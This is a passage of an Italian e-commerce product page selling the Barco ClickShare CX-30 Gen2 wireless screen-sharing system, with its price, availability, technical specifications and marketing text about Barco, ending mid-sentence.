Gateway'>Gateway </a></li><li> <a href='https://www.ezdirect.it/guide/22-noleggio-centralini-telefonici-impianti-telefoni-voip-noleggiare' alt='Guida al Noleggio' title='Guida al Noleggio'>Noleggio</a></li><li> <a href='https://www.ezdirect.it/blog/sistema-di-prenotazione-sale-riunioni-aule-con-display/' alt='Guida sulla Prenotazione delle sale riunione' title='Guida sulla Prenotazione delle sale'>Prenotazione sale</a></li><li><a href='https://www.ezdirect.it/blog/radioguide-whisper-per-gruppi-e-visite-guidate/' alt='Guida su dispositivi per Visite Guidate' title='Guida su dispositivi per Visite Guidate'>Radioguide</a></li><li> <a href="https://www.ezdirect.it/guide/70-ripetitori-di-segnale-gsm-umts-lte-come-funzionano" alt='Guida su Ripetitori di segnale GSM UMTS LTE' title='Guida su Ripetitori di segnale GSM UMTS LTE'>Ripetitori GSM UMTS LTE</a></li><li> <a href='https://www.ezdirect.it/blog/sistema-di-gestione-delle-postazioni-di-lavoro-condivise/' alt='Guida sulle scrivanie condivise' title='Guida sulle Scrivanie condivise'>Scrivanie condivise</a></li><li> <a href='https://www.ezdirect.it/blog/i-migliori-cordless-dect-wifi/' alt='Guida sui Telefoni cordless' title='Guida sui Telefoni cordless'>Telefoni cordless</a></li><li> <a href='https://www.ezdirect.it/guide/42-telefoni-voip-guida-alla-scelta-migliore-per-acquisto-ip-sip-codec-linee' alt='Guida sui telefoni IP VoIP' title='Guida sui Telefoni IP'>Telefoni VoIP</a></li><li><a href='https://www.ezdirect.it/blog/videoconferenza-professionale-videocamere-sistemi-app/' alt='Guida sulla Videoconferenza' title='Guida sulla Videoconferenza' target='_blank'>Videoconferenza</a></li></ul></div><div id="viewed-products_block_left" class="block products_block"><h4 class="title_block">Prodotti visti</h4><div class="block_content"><ul class="products clearfix"><li class="clearfix last_item"> <a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/382536-barco-clickshare-cx-30.html" title="Maggiori informazioni su Barco Clickshare CX-30 Gen2 2 buttons" alt="Maggiori informazioni su Barco Clickshare CX-30 Gen2 2 buttons" class="content_img"> <img src="https://www.ezdirect.it/382536-748062-medium/barco-clickshare-cx-30.jpg" alt="Barco Clickshare CX-30 Gen2 2 buttons" title="Barco Clickshare CX-30 Gen2 2 buttons" style="width:160px"/> </a><div class="text_desc"><h5 class="s_title_block"><a style="padding-left:0;" href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/382536-barco-clickshare-cx-30.html" alt="Maggiori informazioni su Barco Clickshare CX-30 Gen2 2 buttons" title="Maggiori informazioni su Barco Clickshare CX-30 Gen2 2 buttons">Barco Clickshare CX-30 Gen2 2 buttons</a></h5></div></li></ul></div></div><div id="new-products_block_right" class="block products_block mobile-uno"><h4 class="title_block"><a href="https://www.ezdirect.it/nuovi-prodotti" title="Nuovi prodotti" alt ="Nuovi prodotti">Nuovi prodotti</a></h4><div class="block_content"><ul class="product_images clearfix"><li class="first"><a href="https://www.ezdirect.it/citofoni-videocitofoni/408095-videocitofono-ip-per-colonnina-sos-spon.html" title="Videocitofono IP per colonnina SOS Spon" alt="Videocitofono IP per colonnina SOS Spon"> <img src="https://www.ezdirect.it/408095-768198-medium/videocitofono-ip-per-colonnina-sos-spon.jpg" height="125" width="125" alt="Vedi dettagli su Videocitofono IP per colonnina SOS Spon" title="Vedi dettagli su Videocitofono IP per colonnina SOS Spon" /> <label style="font-weight: unset;cursor: pointer;" alt ="Vedi dettagli su Videocitofono IP per colonnina SOS Spon" title = "Vedi dettagli su Videocitofono IP per colonnina SOS Spon"> Videocitofono IP per colonnina SOS Spon </label> </a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/408094-palo-35m-per-videocamera-su-colonnina-sos-nac17d-pon.html" title="Palo 4,5 m per videocamera, su colonnina SOS NAC17D PON" alt="Palo 4,5 m per videocamera, su colonnina SOS NAC17D PON"> <img src="https://www.ezdirect.it/408094-768197-medium/palo-35m-per-videocamera-su-colonnina-sos-nac17d-pon.jpg" height="125" width="125" alt="Vedi dettagli su Palo 4,5 m per videocamera, su colonnina SOS NAC17D PON" title="Vedi dettagli su Palo 4,5 m per videocamera, su colonnina SOS NAC17D PON" /> <label style="font-weight: unset;cursor: pointer;" alt ="Vedi dettagli su Palo 4,5 m per videocamera, su colonnina SOS NAC17D PON" title = "Vedi dettagli su Palo 4,5 m per videocamera, su colonnina SOS NAC17D PON"> Palo 4,5 m per videocamera, su colonnina SOS NAC17D PON </label> </a></li></ul><p><a href="https://www.ezdirect.it/nuovi-prodotti" title="Tutti i nuovi prodotti" alt = "Tutti i nuovi prodotti" >&raquo; Tutti i nuovi prodotti</a></p></div></div></div><div id="center_column"><div id="columns" ><div id="center_column"> <script async src="https://ezdirect.ras.yeastar.com/live_chat.v1.0.0.js?channelNumber=LC00000"></script> <style>@media(max-width: 650px){
				#ys-chatbot-container{
					height: 85% ;
					bottom: 0 ;
				}
			}</style><script type="text/javascript" src="https://www.ezdirect.it/themes/ez20/js/etc/idTab5.js"></script> <style>#idTab5{
		width:100%;
	}

	.comment_author{
		width: 100% !important;
	}

	.comment_details{
		width: 100% !important;
	}
	@media (max-width: 580px)
	{
		#bigpic{
			width:40%;
		}

	}
	@media (min-width: 2000px)
	{
		#bigpic{
			width:55%;
		}
	}
	@media (max-width: 900px) {
		.bottoni {
			display: none !important;
		}
	}

	#center_column{
		width: 93% !important;
	}

	a.box-sx-img {
		width: 95%;
	}</style> <script type="text/javascript">/* <![CDATA[ */;var currencySign='€';var currencyRate='1';var currencyFormat='3';var currencyBlank='1';var taxRate=22;var jqZoomEnabled=false;var oosHookJsCodeFunctions=new Array();var id_product='382536';var productHasAttributes=false;var quantitiesDisplayAllowed=true;var quantityAvailable=0;var allowBuyWhenOutOfStock=true;var availableNowValue='';var availableLaterValue='';var productPriceTaxExcluded=2575-0.000000;var reduction_percent=0;var reduction_price=0;var specific_price=0;var specific_currency=false;var group_reduction='1';var default_eco_tax=0.000000;var ecotaxTax_rate=0;var currentDate='2026-01-19 10:51:03';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var noTaxForThisProduct=false;var displayPrice=1;var productReference='R9861613EUB2';var productAvailableForOrder='1';var productShowPrice='1';var productUnitPriceRatio='0.000000';var idDefaultImage=748062;var img_ps_dir='https://www.ezdirect.it/img/';var customizationFields=new Array();customizationFields[0]=new Array();customizationFields[0][0]='img0';customizationFields[0][1]=0;var img_prod_dir='https://www.ezdirect.it/img/p/';var combinationImages=new Array();combinationImages[0]=new Array();combinationImages[0][0]=748062;var doesntExist='Il prodotto non esiste in questo modello. Scegline un altro.';var doesntExistNoMore='Questo prodotto non è più disponibile';var doesntExistNoMoreBut='con questi attributi, ma è disponibile con altri';var uploading_in_progress='Caricamento in corso, attendere prego ...';var fieldRequired='Riempi tutti i campi richiesti';/* ]]> */</script> <div class="breadcrumb" id="old_bc" style="margin-bottom: 0;"> <a href="https://www.ezdirect.it/home/" title="Home" data-gg="">Home</a><span class="navigation-pipe">></span><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/" title="Videoconferenza Cloud SIP" data-gg="">Videoconferenza Cloud SIP</a><span class="navigation-pipe">></span>Barco Clickshare CX-30 Gen2 2 buttons</div><div id="product-header"><div id="product-header-left"><h1 class="product_name_title" itemprop="name" style="color: #000099; font-weight: bold;">Barco Clickshare CX-30 Gen2 2 buttons</h1><div style="color: #545454;"> Codice: R9861613EUB2 &nbsp;&nbsp; SKU: <span >R9861613EUB2</span> &nbsp;&nbsp; EAN: <span >5415334038875</span></div></div><div id="product-header-right" style="padding-bottom: 25px;"> <a title="Barco" href="https://www.ezdirect.it/219m-barco/"><img src="https://www.ezdirect.it/img/m/219-manufacturerprod.jpg" alt="Barco" title="Barco" style="border:0px;width:130px;height:100%; min-height:20px;max-height:60px;" /></a></div><div style="clear:both"></div></div><div id="primary_block" class="clearfix"><div id="product-grid"><div id="pb-right-column"><div id="image-block" > <img class="image_thickbox" src="https://www.ezdirect.it/382536-748062-large/barco-clickshare-cx-30.jpg" title="Barco Clickshare CX-30 Gen2 2 buttons" alt="Barco Clickshare CX-30 Gen2 2 buttons" id="bigpic" /></div><div id="views_block" class="hidden"><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_748062"> <a href="https://www.ezdirect.it/382536-748062-thickbox/barco-clickshare-cx-30.jpg" rel="group1" class="fancybox shown" title="Barco Clickshare CX-30 Gen2 2 buttons"> <img style="margin-bottom: 0;" id="thumb_748062" src="https://www.ezdirect.it/382536-748062-medium/barco-clickshare-cx-30.jpg" alt="Barco Clickshare CX-30 Gen2 2 buttons" title="Barco Clickshare CX-30 Gen2 2 buttons" height="50" width="50" /> </a></li></ul></div></div><div id="video_list"> <script type="text/javascript" src="https://www.ezdirect.it/themes/ez20/js/etc/video_stars.js"></script> </div><div style="float:left; margin-left:0px"><p class="align_center clear"><span id="wrapResetImages" style="display: none;"><img src="https://www.ezdirect.it/themes/ez20/img/icon/cancel_16x18.gif" title="Annulla" alt="Annulla" width="16" height="18"/> <a id="resetImages" href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/382536-barco-clickshare-cx-30.html" onclick="$('span#wrapResetImages').hide('slow');return (false);">Mostra tutte le immagini</a></span></p></div></div><div id="pb-center-column"><div style="padding: 5px;"><div id="short_description_content" class="rte align_justify" style="margin-right:5px"> <span><p>Sistema per la condivisione dei contenuti di più PC - notebook su monitor in wireless anche da remoto in telelavoro. Include 2 buttons</p></span></div></div></div><div id="pb-left-column"><div class="prices"><form id="buy_block" action="https://www.ezdirect.it/carrello" method="post"> <input type="hidden" name="token" value="9fab30a90122c2d750be9752595beba6" /> <input type="hidden" name="id_product" value="382536" id="product_page_product_id" /> <input type="hidden" name="product_quantity_available" value="0" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /><div id="prezzi-container"><ul id="prezzi-container-nav" style="display: none;"><li id='przcont-prices'><h2 style="margin-top: 0px;"><span class='przcont-a' style="text-align:center; margin:0; padding:0; text-decoration:none; font-style:normal; cursor:pointer"><strong>Prezzi</strong></span></h2></li></ul> <script type="text/javascript" src="https://www.ezdirect.it/themes/ez20/js/yetii.js"></script> <div class="tab" id="prezzi-prodotto"><div id="quantityDiscount"><table class="tabella-sconti-quantita"><tr><td></td><td style="text-align:right; width:50%;"> Listino: <strong> € 2.575,00 </strong></td></tr><tr><td style="vertical-align:top"></td><td style="vertical-align:top; text-align:right; width:50%"> <span style="font-size:22px; "><strong> € 2.575,00 </strong></span> <br /> € 3.141,50 iva incl.</td></tr><tr><td colspan="2" style="border:0px; font-size:14px; color:#000000; text-align: right;"></td></tr></table></div><div class="carrello1"><div class="availability" style="border-top: 1px solid #cdcdcd; border-bottom: 1px solid #cdcdcd; padding: 20px 0;"> <input type="hidden" name="real_quantity" value="0"><p> <img style='width:13px; margin-bottom: 3px; margin-left: 1px; margin-right: 6px;' src='https://www.ezdirect.it/themes/ez20/img/orange_alert_2.jpg' alt='Non disponibile' /> Attualmente non disponibile, richiedi quotazione con tempi di consegna <a rel="nofollow" style="color: #000000;" href="https://www.ezdirect.it/modules/formprevendita/form.php?category=382536"><b> qui </b></a> oppure contatta il nostro staff allo 0585 821163</p><p style="display: flex; align-content: center;"> <span >Condizione: </span> <span style="font-weight: bold; padding-left: 3px;">Nuovo</span></p><p> Garanzia: <strong> 12 mesi </strong></p></div> <script type="text/javascript">/* <![CDATA[ */;function quantity_cart_add(id)
{var qty=document.getElementById(id).value;qty=parseFloat(qty);qty=qty+1;document.getElementById(id).value=qty;}
function quantity_cart_rmv(id)
{var qty=document.getElementById(id).value;qty=parseFloat(qty);if(qty>1){qty=qty-1;document.getElementById(id).value=qty;}}
$('.wishlist .fa-heart').on('click',function(){var icon=$(this);if(!icon.hasClass('clicked')){icon.off('mouseover mouseout');icon.removeClass('far').addClass('fas clicked');WishlistCart('add',382536,' Barco Clickshare CX-30 Gen2 2 buttons ');document.querySelector('.mywishlist').style.display='block';document.getElementById('account-block-new').style.justifyContent='unset';}else{icon.on('mouseover mouseout');icon.removeClass('fas clicked').addClass('far');WishlistCart('remove',382536);}}).on('mouseover',function(){if(!$(this).hasClass('clicked')){$(this).removeClass('far').addClass('fas');}}).on('mouseout',function(){if(!$(this).hasClass('clicked')){$(this).removeClass('fas').addClass('far');}});$(document).ready(function(){isProductinWl();});/* ]]> */</script> <div style="padding-top: 20px;"><div id="quantity_wanted_p" style="display: flex; flex-direction: row-reverse; align-items: center; justify-content: space-evenly; width: 100%; margin: 15px 0;"><div style="float:left; padding-top:10px; font-size:13px;width:60%;"><p style="text-align: center; padding:0 " id="add-to-cart-btn"> <input type="submit" id="add_to_cart_button" name="382536" value=" Aggiungi al carrello" title="Aggiungi al carrello" class="submit-button-default" /></p></div><div><div class="quantity_input_div" style="display:flex; border: 1px solid #cdcdcd; padding: 5px; background-color: white; "><div class="quantity_input_buttons" style="border:none;"> <span class="span_down" onclick="quantity_cart_rmv('quantity_wanted');">-</span></div> <input type="text" name="qty" id="quantity_wanted" alt="quantity_wanted" title="quantity_wanted" class="text quantity_input" style="border: none; padding-right: 10px;" value="1" size="2" maxlength="3" /><div class="quantity_input_buttons" style="border:none;"> <span class="span_up" onclick="quantity_cart_add('quantity_wanted');">+</span></div></div><div style="clear:both"></div></div></div><p id="minimal_quantity_wanted_p" style="display: none;">Per comprare il prodotto <b id="minimal_quantity_label">1</b>inserire quantit&agrave;, il prezzo migliore sar&agrave; visualizzato in automatico per l&#039;acquisto.</p></div></div></div> <script type="text/javascript" src="https://www.ezdirect.it/themes/ez20/js/etc/tabber.js"></script> </div></form></div></div></div><div class="clear"></div></div><div style="clear:both"></div><div id="more_info_block" class="clear" style="position:relative"> <a aria-label="Scroll to Top" style="display:block; position:absolute; height:20px; width:110px; top:0px; left:135px; background-image:url(https://www.ezdirect.it/img/linkscheda.gif)" href="#scheda" onclick='$(".idTabs").idTabs("idTab1"); $("html,body").animate({ scrollTop: $("#scheda").offset().top - 0}, 1900);'> </a><div id="itabs1" class="row" style="justify-content: flex-start !important;"><ul id="" class="idTabs1 idTabsVeryShort" style="font-weight:normal;"><li onclick='$("html,body").animate({scrollTop: $("#idTab1").offset().top - 200},1900);'><h2><span style="font-style:normal;margin-left:15px;" id="more_info_tab_more_info" title="Dettagli" rel="#idTab1" class="idTabHrefShort bottoni">Dettagli</a></h2></li><li onclick='$("html,body").animate({scrollTop: $("#schedina").offset().top - 200},1900);'><h2><span id="schedalink" style="font-style:normal;width:160px;" title="Scheda tecnica" rel="#schedina" class="idTabHrefShort bottoni">Scheda tecnica</span></h2></li><li onclick='$("html,body").animate({scrollTop: $("#idTab9").offset().top - 230},1900);'><h2><span style="font-style:normal; width:150px" id="more_info_tab_attachments" title="Download" rel="#idTab9" class="idTabHrefShort bottoni"> <img style="position:relative; display:block; float:left; margin-top:0px;" src="https://www.ezdirect.it/img/pdf_mini.png" alt="Download" title="Download" /> Download (1)</span></h2></li><style>@media (max-width: 900px) {
    .bottoni {
      display: none !important;
    }
  }</style><li onclick='$("html,body").animate({scrollTop: $("#idTab5").offset().top - 260},1900);'><h2> <span id="tab_comments" style="font-style:normal;width:150px;" rel="#idTab5" title="Comments" class="idTabHrefShort bottoni">Recensioni</span></h2></li><li onclick='$("html,body").animate({scrollTop: $("#accessories-carousel-int").offset().top - 230},1900);'><h2><span id="tab_accessories" title=" Accessori" rel="#accessories-carousel" style="width:140px" class="idTabHrefShort bottoni" > Accessori (7)</span></h2></li></ul></div><br /><div id="more_info_sheets" class="sheets align_justify" ><div id="idTab1"><div id='descrprodotto' class='descrprodotto'><div class="rte"><h2 class='in-product'><strong>Barco Clickshare CX-30 GEN2 con 2 conferencing button<br></strong></h2><h2><strong>Barco Clickshare CX-30 Gen 2 con 2 conferencing button, per la condivisione dello schermo e dei contenuti, in sala riunioni di medie dimensioni, utilizzabile anche in telelavoro.</strong></h2><p><span style="color: #ff6600;"><strong>Barco Clickshare CX-30</strong></span><span style="font-size: 12px;">, &egrave; un sistema di condivisione wireless per sala riunioni di medie dimensioni in cui &egrave; necessario condividere i contenuti di un portatile o PC fisso (o mini-PC), su un monitor.</span></p><p><span style="font-size: 12px;">Pu&ograve; essere utilizzato con qualunque sistema di videoconferenza hardware o con piattaforme cloud come EzMeeting, Zoom, Webex... Riduce drasticamente i tempi di avvio della presentazione.</span></p><p><span style="font-size: 12px;">Utilizzabile sia via clickshare button che via APP (Collaboration APP, iOS e android), anche in sedi remote e in telelavoro.</span></p><p><span style="font-size: 12px;"><img style="display: block; margin-left: auto; margin-right: auto;" title="Clickshare cx-20 condivisione presentazioni schermo telelavoro" src="https://www.ezdirect.it/img/cms/Barco%20clickshare%20cx20%20telelavoro.jpg" alt="Clickshare cx-20 condivisione presentazioni schermo telelavoro" width="627" height="406"></span></p><ul><li>Pulsante per conferenze wireless ClickShare e app Collaboration</li><li>Una nuova esperienza che rivoluziona il modo di partecipare alle riunioni da remoto</li><li>Porta la tua conferenza in qualsiasi sala, in loco o remota, per ospiti e dipendenti</li><li>Semplicemente agnostico e flessibile: funziona con qualsiasi tecnologia per la comunicazione unificata e qualsiasi brand di periferiche USB da qualsiasi dispositivo e sistema operativo&nbsp;</li><li>Livello enterprise: estremamente sicuro, connesso e gestito sul cloud</li><li>Due porte USB (1 USB-A e 1 USB-C)&nbsp;</li><li>Supporta collegamento speakerphone USB (Jabra, Sennheiser, Plantronics, Yealink...)</li><li>Supporta collegamento videocamera USB (vedi Ezcam)</li><li>1 porta HDMI</li><li>Supporta video 4K</li><li>BYOD (bring your own device)</li><li>Espandibile</li><li><strong>Include 2 Button</strong></li></ul><p>&nbsp;</p><p><iframe width="100%" height="472px" style="max-width:840px;" src="https://www.youtube-nocookie.com/embed/Rh2tCw3GnVE" frameborder="0" max-width="840px"></iframe></p><p>Pu&ograve; essere ampliato con tasti aggiuntivi e APP per l'utilizzo di smartphone e tablet.</p><p><span style="font-family: arial, helvetica, sans-serif; font-size: 13px;">Le riunioni ben riuscite si basano sulla sicurezza. </span></p><p><span style="font-family: arial, helvetica, sans-serif; font-size: 13px;">Sicurezza nelle idee, nelle presentazioni, ma anche nella tecnologia della sala riunioni. </span></p><p><span style="font-family: arial, helvetica, sans-serif; font-size: 13px;">Ecco perch&eacute; Barco ha creato ClickShare CX-30. </span></p><p><span style="font-family: arial, helvetica, sans-serif; font-size: 13px;">Grazie a questo sistema di presentazione wireless, gli utenti sono in grado di condividere sullo schermo del proiettore i contenuti del proprio portatile o dispositivo mobile, in modo semplice. </span></p><p><span style="font-family: arial, helvetica, sans-serif; font-size: 13px;">Niente pi&ugrave; cavi, procedure di installazione o attese per la connessione.</span></p><p style="text-align: center;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 13px;">Sotto un video del setup di Barco Clickshare CX-20</span></strong></p><p style="text-align: center;"><span style="font-family: arial, helvetica, sans-serif; font-size: 13px;"><iframe width="100%" height="472px" src="https://www.youtube-nocookie.com/embed/hCfWyCyugZw" frameborder="0" style="max-width:840px;" max-width="840px"></iframe></span></p><p><span style="font-family: arial, helvetica, sans-serif; font-size: 13px;"><span style="color: #ff6600;"><strong><em>Condividere &egrave; un bisogno fondamentale</em></strong></span></span></p><p><span style="font-family: arial, helvetica, sans-serif; font-size: 13px;"><strong>La soluzione Barco Clickshare CX30</strong> porta l&rsquo;esperienza ClickShare in sale riunioni di piccole o ridotte dimensioni, in cui la condivisione di contenuti dal proprio portatile o dispositivo mobile &egrave; un bisogno fondamentale. </span></p><p><span style="font-family: arial, helvetica, sans-serif; font-size: 13px;">Chiunque (anche gli ospiti) potr&agrave; connettersi tramite clic e iniziare subito a condividere contenuti, senza bisogno di alcuna formazione. </span></p><p><span style="font-family: arial, helvetica, sans-serif; font-size: 13px;">&Egrave; sufficiente connettere un dispositivo alimentato tramite USB, il ClickShare Button, al proprio PC o Mac e premere il pulsante per condividere i contenuti del portatile sullo schermo del proiettore nella sala riunioni. </span></p><p><span style="font-family: arial, helvetica, sans-serif; font-size: 13px;">Grazie all&rsquo;App ClickShare, &egrave; inoltre possibile condividere contenuti dal proprio telefono cellulare o tablet.</span></p><p><strong style="font-size: 1.5em;">Clickshare CX20 caratteristiche tecniche</strong></p><ul><li><strong>2 Clickhare button</strong></li><li>1 porta HDMI 1.4b 4K</li><li>4K UHD (3840*2160) @ 30Hz. HDMI 1.4b</li><li>Sistema operativo Windows 8, 8.1, 10, Mac OSX 10.13 o superiore</li><li>Android v9 o speriore, ios12 o superiore</li><li>Uscita audio HDMI, USB</li><li>Clickshare APP desktop - Mobile</li><li>Nativo Airplay,Google Cast, Miracast</li><li>Supporta monitor touch (compatibili)</li><li>Numero di risorse contemporanee visualizzate 1</li><li>Compatibilit&agrave; iPad, iPhone e Android</li><li>Condivisione di documenti, browser, fotocamera per dispositivi Android e iOS app ClickShare</li><li>Desktop esteso Disponibile (in base al sistema operativo). Pu&ograve; richiedere il pacchetto di estensione ClickShare.</li><li>Wi-Fi Banda di frequenza 2,4 GHZ e 5 GHz</li><li>1x Ethernet LAN Gigabir</li><li>1x HDMI</li><li>1 x USBA</li><li>1 x USBC</li><li>Protocollo di autenticazione WPA2-PSK&nbsp;</li><li>Protocollo di trasmissione wireless IEEE 802.11 a/g/n/ac e IEEE 802.15.1</li><li>Installabile su ripiano o a parete (biadesivo o con viti)</li><li>Temperature In funzionamento: da 0 a +40 &deg;C</li><li>Sistema antifurto Dispositivo di blocco Kensington</li><li>CertificazioniFCC/CE</li><li>Garanzia 1 anno , fino a&nbsp; 5 anni con SmartCare anni standard</li><li>Peso base unit 900 g</li><li>Dimensioni: 135 mm x 135 mm x 34 mm</li><li>Consumo 5-10 w - 24W max.</li></ul><p><span style="font-size: 16px;"><strong>Descrizione generale delle soluzioni clickshare Barco</strong></span></p><p><strong>Cos'&egrave; un sistema per conferenze wireless?</strong> <br>Collegandosi in modalit&agrave; wireless a qualsiasi apparecchiatura per sale riunioni AV, ClickShare Conference combina l'efficienza degli strumenti di comunicazione unificata con la semplicit&agrave; di una soluzione di collaborazione wireless.</p><p>I clienti avviano una riunione remota pi&ugrave; velocemente usando il proprio dispositivo e i propri strumenti.</p><p>Questa soluzione offre la possibilit&agrave; di usare lo strumento per conferenze che consideri pi&ugrave; produttivo.</p><p>Room dock ti connette a videocamere, microfoni, soundbar e qualsiasi altra periferica nella stanza per un'esperienza di riunione pi&ugrave; efficace e coinvolgente.</p><p>Tutto diventa parte del tuo portatile".</p><p>Supponiamo che tu abbia iniziato una riunione remota alla tua scrivania e che altri colleghi nell'ufficio vogliano parteciparvi.</p><p>Basta che andiate tutti in una sala riunioni e vi colleghiate immediatamente tramite il pulsante per conferenze ClickShare e l'app Collaboration senza dover chiudere o ricominciare da capo la conferenza.</p><p>La riunione continua senza interruzioni, ma la videocamera del portatile &egrave; passata automaticamente alla videocamera della stanza.</p><p>Contenuti, suoni e immagini sono migliorati dalla tecnologia AV presente nella sala. <br>Il potere del nuovo ClickShare Conference risiede nella libert&agrave; di scegliere: la soluzione &egrave; semplicemente agnostica.</p><p>Gli utenti decidono come collaborare in maniera sicura da qualsiasi dispositivo e in qualsiasi spazio per riunioni, usufruendo di tutti i vantaggi dello strumento di comunicazione unificata o videoconferenza che sono abituati a usare e di tutte le periferiche USB AV disponibili nella sala.</p><p><strong>Conferenza e collaborazione con un semplice clic</strong><br>Il nuovo pulsante per conferenze ClickShare abilita le periferiche USB della sala riunioni ad un'immediata disposizione sul tuo portatile.</p><p>Basta cliccare il pulsante per ricevere subito tutti gli stream video o audio sul proprio computer.</p><p>Con il pulsante Quick aggiuntivo, puoi riportare lo schermo di grandi dimensioni sul tuo dispositivo, una funzione chiamata "vista locale del display della sala".</p><p>Il pulsante Quick attiva anche funzionalit&agrave; utili come moderazione, istantanee, controllo dell'apparecchiatura AV... <br>Partecipando alla riunione con l'app ClickShare Collaboration, vengono messe a disposizione una serie di funzioni di collaborazione avanzate simili: pausa, selezione finestra, desktop esteso e moderazione.</p><p>Grazie al rilevamento della presenza &egrave; possibile collegarsi immediatamente alla sala riunioni dal proprio computer portatile o dispositivo mobile e accedere istantaneamente alle funzioni di presentazione wireless, condivisione interattiva e collaborazione.</p><p>"Il pulsante e l'app consentono di connettersi alla riunione in meno di 7 secondi e, funzionando perfettamente insieme, offrono un'esperienza utente unificata e intuitiva in tutta l'azienda e in qualsiasi tipo di huddle room, sala riunione o sala di rappresentanza. Sono lontani i giorni della qualit&agrave; AV scadente, delle configurazioni di dispositivi nella stanza complesse e dell'impossibilit&agrave; di connettere partecipanti remoti", aggiunge Micha&euml;l Vanderheeren.</p><p><br><strong>Presentazione di un nuovo portfolio: connesso, sicuro e di livello enterprise</strong> <br>La nuova gamma ClickShare Conference consiste di 3 modelli diversi: il CX-20 di base, il CX-30 e il CX-50 di fascia alta.</p><p>Il<strong> Barco CX-20</strong>, perfetto per huddle room e piccole sale riunioni, offre le funzionalit&agrave; principali per la collaborazione e la conferenza wireless.</p><p><strong>Barco CX-30</strong>, compagno perfetto per sale riunioni standard, aggiunge una serie di funzionalit&agrave; interattive come il supporto<strong> touch back, la moderazion</strong>e, la funzione lavagna e l'annotazione per permettere agli utenti di connettersi e partecipare attivamente alle riunioni.</p><p><strong>Barco CX-50,</strong> di fascia alta, per sale riunioni di grandi dimensioni e sale di rappresentanza, offre un'esperienza di collaborazione AV esclusiva con qualit&agrave; audio e video elevata e la possibilit&agrave; di integrazione nell'ambiente IT o AV. <br><strong>ClickShare Conference</strong> &egrave; progettato per adattarsi perfettamente alla tua azienda ed evolversi con essa.</p><p>Con la flessibilit&agrave; per il futuro integrata, &egrave; uno degli investimenti pi&ugrave; intelligenti che si possano fare.</p><p>&nbsp;</p><ul><li>Che tu voglia connettere una sola unit&agrave; alla rete tramite ethernet o creare una VLAN dedicata per tutte le unit&agrave; ClickShare Conference, non serve altro che integrare la soluzione nella rete.</li><li>Ogni comunicazione ClickShare Conference &egrave; autenticata e crittografata per impostazione predefinita, e si armonizza con la tua rete e con i principi di sicurezza in vigore.</li><li>ClickShare &egrave; stata la prima tecnologia di collaborazione wireless a ottenere la certificazione ISO 27001, dimostrando il nostro impegno nei confronti dei processi e delle strutture conformi agli standard di sicurezza internazionali pi&ugrave; elevati</li><li>Gestire ClickShare all'interno dell'azienda &egrave; semplice con la nostra XMS Cloud Management Platform. Le unit&agrave; vengono individuate con facilit&agrave; e aggiunte alla console di gestione con le informazioni fondamentali disponibili su una dashboard. Gli amministratori possono intervenire da remoto senza interrompere la riunione.</li><li>ClickShare Conference &egrave; sempre nuovo poich&eacute; pu&ograve; essere aggiornato automaticamente, a intervalli programmati con la console XMS Cloud Management Platform o manualmente. Hai la certezza di avere l'ultima versione del sistema per conferenze wireless necessaria a garantire un vantaggio competitivo.</li><li>Valutazioni integrate</li></ul><p>&nbsp;</p><p>Utilizzando il software <strong>Clickshare Button Manager</strong> &egrave; possibile gestire l'abbinamento dei tasti alle unit&agrave; base anche da remoto, evitando interventi on site, con notevole risparmio di tempo.</p><p><a title="barco clickshaer button manager" href="https://www.barco.com/en/support/clickshare-button-manager/drivers"><strong>Il programma &egrave; scaricabile gratuitamente qui.</strong></a></p><p><strong>E' possibile scaricare le Clickshare APP per i dispositivi mobile come smartphone e tablet andori e iOS</strong></p><p><strong>L&rsquo;app ClickShare &egrave; disponibile gratuitamente su Apple Store o Google Play.</strong></p><p><strong> <a href="https://www.barco.com/it/about-barco/legal/privacy-policy/clickshare-app">Ulteriori informazioni sull&rsquo;informativa sulla privacy dell&rsquo;app ClickShare.</a></strong></p><p><strong><a title="Assistenza Barco clickshare" href="https://www.barco.com/en/support/clickshare-cx-20">&nbsp;Pagina supporto del sito ufficiale Barco </a></strong></p><p>&nbsp;</p><p><strong>Chi &egrave; barco:</strong></p><p>Barco &egrave; un&rsquo;azienda leader mondiale nei sistemi di visualizzazione hi-tech, nota soprattutto per i dispositivi di condivisione Clickshare.</p><p>Clickshare Barco &egrave; la soluzione innovativa per i meeting e la collaborazione, con cui condividere i contenuti dei propri laptop su monitor di sala, una soluzione scalabile che supporta fino a 64 utenti.</p><p><span style="font-size: 13px;">La societ&agrave; di Courtrai, in Belgio, operano in tre divisioni principali: Barco Projections Systems, BarcoView e BarcoVision. </span><br><span style="font-size: 13px;">Insieme queste tre aziende hanno prodotto vendite per 751 milioni di euro nel 2000, di cui oltre il 90% realizzate fuori dal Belgio e oltre il 50% fuori dall&rsquo;Europa Occidentale.</span></p><p><span style="font-size: 13px;">Il mercato nordamericano copre circa il 30% delle vendite della societ&agrave;. Dalla fine degli anni 90, Barco ha puntato anche alla crescita nel mercato asiatico. Tali mercati, che comprendono attivit&agrave; in Giappone, Cina e Singapore, hanno prodotto il 20% dei profitti della societ&agrave; nel 2000. <strong>Barco Projection Systems</strong>, che rappresenta il 42% delle vendite della societ&agrave;, sviluppa e produce sistemi di proiezione di immagini di grandi dimensioni, incluso il sistema per sale di controllo Barco utilizzato dalle emittenti televisive.</span></p><p><strong><span style="font-size: 13px;"><img style="display: block; margin-left: auto; margin-right: auto;" title="barco clickshare rivenditore" src="https://www.ezdirect.it/img/cms/barco%20clickshare%20rivenditore%20autorizzato.jpg" alt="Barco rivenditore autorizzato clickshare" width="691" height="210"></span><br><br></strong><span style="font-size: 13px;">Quotata nella borsa di Bruxelles dal 1987, Barco sta tentando di scorporare o cedere alcune delle sue attivit&agrave;. </span><span style="font-size: 13px;">&Egrave; il caso di BarcoNet, la divisione della societ&agrave; dedicata alle telecomunicazioni, che &egrave; stata lanciata come societ&agrave; pubblica indipendente nel 2000. </span><br><span style="font-size: 13px;">Nel 2001, la societ&agrave; ha ceduto la divisione Barco Graphics, che si &egrave; unita in joint-venture all&rsquo;azienda danese 